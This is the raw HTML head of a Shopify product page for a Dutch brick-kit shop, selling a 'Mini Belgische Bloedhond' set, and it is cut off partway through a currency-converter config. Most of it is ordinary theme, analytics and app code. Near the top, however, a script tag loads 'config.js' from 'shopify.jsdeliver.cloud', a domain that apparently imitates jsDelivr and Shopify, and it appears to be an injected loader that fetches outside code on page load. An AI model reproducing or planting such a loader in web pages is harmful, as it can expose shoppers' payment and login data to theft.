

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bouwpakket.com/products/mini-belgische-bloedhond
body_size: 52416
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "modelset.myshopify.com";


KiwiSizing.data = {
  collections: "277839347889,598964011348,244194967729,643936878932",
  tags: "Bouwblokjes,Cartoons",
  product: "8360606892372",
  vendor: "Bouwpakket.com",
  type: "bouwsteentjes",
  title: "Mini Belgische Bloedhond | Bouwsteentjes",
  images: ["\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698","\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-525.jpg?v=1761750852"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":46487118512468,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"68225","requires_shipping":true,"taxable":false,"featured_image":{"id":52672643989844,"product_id":8360606892372,"position":1,"created_at":"2023-11-27T18:03:16+01:00","updated_at":"2025-10-29T16:11:38+01:00","alt":"Mini Belgische Bloedhond","width":1024,"height":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698","variant_ids":[46487118512468]},"available":true,"name":"Mini Belgische Bloedhond | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":1995,"weight":0,"compare_at_price":3500,"inventory_management":null,"barcode":"","featured_media":{"alt":"Mini Belgische Bloedhond","id":45316953178452,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bouwpakket.com/products/mini-belgische-bloedhond">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mini Belgische Bloedhond | Bouwsteentjes
 &ndash; Bouwpakket.com</title>

    
      <meta name="description" content="Bouw jouw eigen Mini Belgische Bloedhond! Dit bouwpakket bestaat uit 372 stukjes waarmee jij de Mini Belgische Bloedhond helemaal kan namaken. De Mini Belgische Bloedhond is 10,2cm lang.">
    

    

<meta property="og:site_name" content="Bouwpakket.com">
<meta property="og:url" content="https://bouwpakket.com/products/mini-belgische-bloedhond">
<meta property="og:title" content="Mini Belgische Bloedhond | Bouwsteentjes">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Mini Belgische Bloedhond! Dit bouwpakket bestaat uit 372 stukjes waarmee jij de Mini Belgische Bloedhond helemaal kan namaken. De Mini Belgische Bloedhond is 10,2cm lang."><meta property="og:image" content="http://bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698">
  <meta property="og:image:secure_url" content="https://bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="19,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mini Belgische Bloedhond | Bouwsteentjes">
<meta name="twitter:description" content="Bouw jouw eigen Mini Belgische Bloedhond! Dit bouwpakket bestaat uit 372 stukjes waarmee jij de Mini Belgische Bloedhond helemaal kan namaken. De Mini Belgische Bloedhond is 10,2cm lang.">


    <script src="//bouwpakket.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935" defer="defer" data-is-rtl="false"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281761400936" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="24I9Q9bMuoU-3kWL-lRvQD8h0EXxpGGB3nxVynh9ok0">
<meta name="facebook-domain-verification" content="hdbjbt4e6zw1dl7ackdu67bcfcqp1w">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50821595313/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="660be54d1d75ef79273a12fc2059568a">
<meta id="in-context-paypal-metadata" data-shop-id="50821595313" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://bouwpakket.com/products/mini-belgische-bloedhond.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50821595313,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50821595313","merchantName":"Bouwpakket.com","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bouwpakket.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"660be54d1d75ef79273a12fc2059568a","betas":["rich-media-storefront-analytics"],"domain":"bouwpakket.com","predictiveSearch":true,"shopId":50821595313,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modelset.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme","id":188504932692,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bouwpakket.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CJhj07vB.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUgVXUZf.esm.js"></script>
<script type="module">
  await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CJhj07vB.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUgVXUZf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1bu6z2uxfnay3.cloudfront.net\/storage\/scripts\/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com","https:\/\/cdn1.profitmetrics.io\/298B9FE35F3ACF4E\/shopify-bundle.js?shop=modelset.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJmZ1hLVDhBSkFjZUE5VFQzIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=modelset.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/modelset.myshopify.com.js?settings=1691584130890\u0026shop=modelset.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=modelset.myshopify.com","https:\/\/loox.io\/widget\/wMTAlxchxA\/loox.1699891896092.js?shop=modelset.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=modelset.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=modelset.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=modelset.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=modelset.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50821595313,"offset":3600,"reqid":"a72307a7-c814-4d02-96c9-1ff561549f04-1769785838","pageurl":"bouwpakket.com\/products\/mini-belgische-bloedhond","u":"7f495e4ce10b","p":"product","rtyp":"product","rid":8360606892372};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bouwpakket.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//bouwpakket.com/cdn/shop/t/33/compiled_assets/scripts.js?v=33891"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 13, 13, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 3.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 1.0;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/base.css?v=94043206806996234341761400935" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bouwpakket.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761400935"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian 